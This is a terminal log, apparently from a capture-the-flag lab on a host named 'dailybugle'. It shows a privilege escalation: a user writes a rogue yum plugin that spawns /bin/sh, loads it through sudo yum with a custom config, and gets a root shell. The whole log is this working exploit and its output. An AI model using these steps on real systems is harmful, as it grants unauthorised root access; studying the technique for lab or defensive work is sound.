 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
cat >$TF/x<<EOF
> [main]
[main]
> plugins=1
plugins=1
> pluginpath=$TF
pluginpath=$TF
> pluginconfpath=$TF
pluginconfpath=$TF
> EOF
EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
cat >$TF/y.conf<<EOF
> [main]
[main]
> enabled=1
enabled=1
> EOF
EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
cat >$TF/y.py<<EOF
> import os
import os
> import yum
import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
requires_api_version='2.1'
> def init_hook(conduit):
def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
  os.execl('/bin/sh','/bin/sh')
> EOF
EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
whoami
root